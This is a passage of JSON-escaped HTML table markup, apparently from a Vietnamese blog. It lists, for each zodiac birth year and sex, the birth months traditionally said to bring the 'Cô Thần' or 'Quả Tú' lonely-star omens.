valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" 